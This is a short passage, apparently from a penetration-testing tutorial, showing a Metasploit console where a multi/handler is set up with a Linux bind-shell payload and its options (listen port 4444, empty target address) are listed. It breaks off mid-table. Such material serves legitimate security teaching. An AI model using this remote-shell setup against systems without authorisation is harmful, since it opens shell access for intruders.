 c. show options
msf > use multi/handler
msf  exploit(handler) > set PAYLOAD linux/x86/shell/bind_tcp
PAYLOAD => linux/x86/shell/bind_tcp
msf  exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/shell/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST                   no        The target address
Exploit target:
Id  Name